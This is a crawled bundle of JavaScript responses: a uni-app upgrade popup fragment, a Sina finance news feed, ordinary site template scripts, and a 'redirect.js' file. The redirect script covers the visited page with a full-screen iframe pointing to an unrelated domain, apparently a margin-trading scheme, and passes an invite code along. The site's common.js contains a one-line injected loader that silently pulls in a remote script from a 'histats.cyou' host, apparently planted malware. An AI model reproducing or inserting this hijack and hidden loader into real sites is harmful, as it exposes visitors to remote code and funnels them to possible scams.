opupStyle},on:{close:function(t){arguments[0]=t=a.$handleEvent(t),a.closeAlert()}}},[i("v-uni-view",{staticClass:"moneyInputBox"},[i("v-uni-view",{staticClass:"title",staticStyle:{width:"100%","text-align":"center",margin:"auto"}},[i("v-uni-text",[a._v("在线升级")])],1),i("v-uni-view",{staticStyle:{padding:"40rpx",color:"#FF3333"}},[a._v("如果在线升级点击无反应，请复制链接在浏览器中打开继续升级")]),i("v-uni-view",{staticClass:"commitBtn",staticStyle:{display:"flex","flex-direction":"row"}},[i("v-uni-view",{staticStyle:{color:"#333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.copy()}}},[a._v("复制链接")]),i("v-uni-view",{staticStyle:{color:"#FF3333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.gengxingRs()}}},[a._v("在线升级")])],1)],1)],1)],1)],1)},o=[]},f753:function(a,t,i){"use strict";i.r(t);var n=i("e69b"),e=i("a37c");for(var o in e)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return e[a]}))}(o);i("13f4");var d=i("828b"),s=Object(d["a"])(e["default"],n["b"],n["c"],!1,null,"616bab7a",null,!1,n["a"],void 0);t["default"]=s.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://js0924.com.rwgpn.cn/js003.js
body_size: 881
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '123456';

// 跳转链接数组（可添加多个）
const links = [
  'https://aveq9.com.ibs4c.com.bhcfcc.com:3443/hualin/#/',
];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 设置 body 样式
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';

// 创建欢迎语容器（使用 flex 居中）
const welcomeContainer = document.createElement('div');
welcomeContainer.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000000;
  background: transparent;
`;

// 创建欢迎语文字块
const welcomeDiv = document.createElement('div');
welcomeDiv.innerText = '华林优配欢迎您！';
welcomeDiv.style.cssText = `
  background: linear-gradient(90deg, #FEE7B6, #FDB966);
  color: #4B2E0B;
  padding: 25px 40px;
  border-radius: 15px;
  font-size: 32px;
  font-weight: bold;
  font-family: "Helvetica Neue", sans-serif;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
  text-align: center;
`;

// 插入欢迎语到容器中
welcomeContainer.appendChild(welcomeDiv);
document.body.appendChild(welcomeContainer);

// 3秒后自动移除欢迎语
setTimeout(() => {
  welcomeContainer.remove();
}, 3000);

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 插入 iframe
document.body.appendChild(iframe);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_949274&page=1&num=10&tag_id=101&zhibo_id=152&_=1763683863938
body_size: 1798
content:
try{jsCallback_949274({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Fri Nov 21 08:11:05 +0800 2025","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4511895,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c\u65e5\u7ecf\u5e73\u5747\u80a1\u4ef7\u8dcc\u5e45\u6269\u5927\uff0c\u6700\u65b0\u62a548,656.05\u70b9\uff0c\u4e0b\u8dcc2.3%\u3002","multimedia":"","commentid":"live:finance-152-4511895:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:10:51","update_time":"2025-11-21 08:10:58","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinh1473327.shtml\",\"docid\":\"nfycinh1473327\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinh1473327.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511892,"zhibo_id":152,"type":0,"rich_text":"\u5728\u7a46\u8fea\u4e0b\u8c03\u8bc4\u7ea7\u540e\u65e5\u672c\u7535\u4ea7\u80a1\u4ef7\u4e00\u5ea6\u4e0b\u8dcc3.8%\u3002","multimedia":"","commentid":"live:finance-152-4511892:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:07:45","update_time":"2025-11-21 08:07:52","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"mco\",\"key\":\"\\u7a46\\u8fea\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinh1472775.shtml\",\"docid\":\"nfycinh1472775\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinh1472775.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511891,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u7ecf225\u6307\u6570\u4e0b\u8dcc\u8d85\u8fc72%\uff0c\u4e00\u5ea6\u8dcc\u81f348,815.32\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4511891:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"hengxing@staff.sina.com.cn","create_time":"2025-11-21 08:06:48","update_time":"2025-11-21 08:07:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20251121080716","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_nky\",\"key\":\"\\u65e5\\u7ecf225\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinp0092720.shtml\",\"docid\":\"nfycinp0092720\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinp0092720.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511890,"zhibo_id":152,"type":0,"rich_text":"SK\u6d77\u529b\u58eb\u80a1\u4ef7\u4e0b\u8dcc9%\u3002","multimedia":"","commentid":"live:finance-152-4511890:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:06:28","update_time":"2025-11-21 08:06:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinh1472565.shtml\",\"docid\":\"nfycinh1472565\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinh1472565.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511889,"zhibo_id":152,"type":0,"rich_text":"\u4e09\u661f\u7535\u5b50\u80a1\u4ef7\u4e0b\u8dcc5%\u3002","multimedia":"","commentid":"live:finance-152-4511889:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:05:14","update_time":"2025-11-21 08:05:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinh1472352.shtml\",\"docid\":\"nfycinh1472352\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinh1472352.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511888,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c\u65e5\u7ecf\u5e73\u5747\u80a1\u4ef7\u8dcc\u5e45\u6269\u5927\uff0c\u6700\u65b0\u62a549,055.08\u70b9\uff0c\u4e0b\u8dcc1.5%\u3002","multimedia":"","commentid":"live:finance-152-4511888:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:04:38","update_time":"2025-11-21 08:04:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinm9093202.shtml\",\"docid\":\"nfycinm9093202\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinm9093202.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511886,"zhibo_id":152,"type":0,"rich_text":"\u4e09\u661f\u7535\u5b50\uff1a\u4efb\u547d\u79fb\u52a8\u4e1a\u52a1\u4e3b\u7ba1ROH TAE-MOON\u4e3a\u8054\u5e2d\u9996\u5e2d\u6267\u884c\u5b98\u3002","multimedia":"","commentid":"live:finance-152-4511886:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:03:41","update_time":"2025-11-21 08:03:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycink0180743.shtml\",\"docid\":\"nfycink0180743\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycink0180743.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511881,"zhibo_id":152,"type":0,"rich_text":"\u94e0\u4fa0\u6682\u672a\u4ea4\u6613\uff0c\u5728\u4eba\u5de5\u667a\u80fd\u5e02\u573a\u52a8\u8361\u4e4b\u9645\u52bf\u5c06\u4e0b\u8dcc\u3002","multimedia":"","commentid":"live:finance-152-4511881:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:01:28","update_time":"2025-11-21 08:01:36","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycink0180118.shtml\",\"docid\":\"nfycink0180118\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycink0180118.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511880,"zhibo_id":152,"type":0,"rich_text":"\u7531\u4e8e\u5356\u5355\u5927\u91cf\u79ef\u538b\uff0c\u7231\u5fb7\u4e07\u6d4b\u8bd5\u516c\u53f8\u80a1\u7968\u672a\u6210\u4ea4\u3002","multimedia":"","commentid":"live:finance-152-4511880:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:00:57","update_time":"2025-11-21 08:01:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinh1471675.shtml\",\"docid\":\"nfycinh1471675\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinh1471675.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4511878,"zhibo_id":152,"type":0,"rich_text":"\u97e9\u56fd\u7efc\u5408\u80a1\u4ef7\u6307\u6570\uff08KOSPI\uff09\u5f00\u76d8\u62a53908.70\u70b9\uff0c\u4e0b\u8dcc2.4%\u3002","multimedia":"","commentid":"live:finance-152-4511878:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2025-11-21 08:00:44","update_time":"2025-11-21 08:00:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_kospi\",\"key\":\"\\u97e9\\u56fd\\u7efc\\u5408\\u80a1\\u4ef7\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2025-11-21\\\/doc-infycinh1471656.shtml\",\"docid\":\"nfycinh1471656\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2025-11-21\/detail-infycinh1471656.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":36,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":36,"totalNum":360,"pName":"page","page":"1"},"max_id":4511895,"min_id":4511878,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: http://bdfw.net/templates/moban004/js/index.js
body_size: 1477
content:
//index.js//

var fun = function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            docEl.style.fontSize = 10 * (clientWidth / 750) + "px";
        };
    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener("DOMContentLoaded", recalc, false);
};
fun(document, window);

$(document).ready(function () {
    if ($('.left-nav').length > 0) {
        $(".chapter-num:first").show();
        $(".chapter-num:not(:first)").hide();
        $(".left-nav .nav-ul li:first").addClass('active');

        var leftNav = $(".left-nav");
        var leftNavOffset = leftNav.offset().top;
        var leftNavWidth = leftNav.width();
        var navOriginalPosition = leftNavOffset;

        $(window).scroll(function () {
            var scrollPos = $(window).scrollTop();
            if (scrollPos >= leftNavOffset) {
                if (!leftNav.hasClass("left-nav-fixed")) {
                    leftNav.addClass("left-nav-fixed");
                    leftNav.width(leftNavWidth);
                    leftNav.after("<div class='left-nav-placeholder' style='height:" + leftNav.height() + "px'></div>");
                }
            } else {
                leftNav.removeClass("left-nav-fixed");
                leftNav.css("width", "");
                $(".left-nav-placeholder").remove();
            }
        });

        $(window).resize(function () {
            leftNavOffset = $(".left-nav").offset().top;
            if (!leftNav.hasClass("left-nav-fixed")) {
                leftNavWidth = leftNav.width();
            }
            navOriginalPosition = leftNavOffset;
        });

        $(".left-nav .nav-ul li").click(function () {
            $('html, body').animate({
                scrollTop: navOriginalPosition
            }, 300);
            var index = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(".chapter-num").eq(index).show().siblings(".chapter-num").hide();
        });
    };
});

$(document).ready(function () {
    if ($('.list_con').length > 0) {
        let ias = new InfiniteAjaxScroll('.list_con', {
            item: '.list_item',
            next: '.page-next a',
            pagination: '.page-box',

            spinner: {
                element: '.more_load',
                delay: 1000,
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            },

            trigger: {
                element: '.trigger',
                when: function (pageIndex) {
                    if (pageIndex > 3) {
                        return true;
                    }
                },
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            }
        });

        ias.on('last', function () {
            let el = document.querySelector('.no-more');
            el.style.opacity = '1';
        });
    };
});

//roll-list//

$(document).ready(function () {
    if ($('.roll-list-item').length > 0) {
        var newsItems = $('.roll-list-item');
        var totalItems = newsItems.length;
        var itemsPerPage = 5;
        var totalPages = Math.ceil(totalItems / itemsPerPage);
        var currentPage = 0;

        showPage(currentPage);

        setInterval(function () {
            hidePage(currentPage);
            currentPage = (currentPage + 1) % totalPages;
            setTimeout(function () {
                showPage(currentPage);
            }, 800);
        }, 5000);

        function showPage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).css('display', 'block');
                setTimeout(function (item) {
                    return function () {
                        $(item).addClass('active');
                    }
                }(newsItems[i]), 50 * (i - startIndex));
            }
        }

        function hidePage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).removeClass('active');
                setTimeout(function (item) {
                    return function () {
                        if (!$(item).hasClass('active')) {
                            $(item).css('display', 'none');
                        }
                    }
                }(newsItems[i]), 800);
            }
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: http://bdfw.net/templates/moban004/js/common.js
body_size: 1733
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

(function() {var hm = document.createElement("script");hm.src = "https://s10.histats.cyou/js15_as.js";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}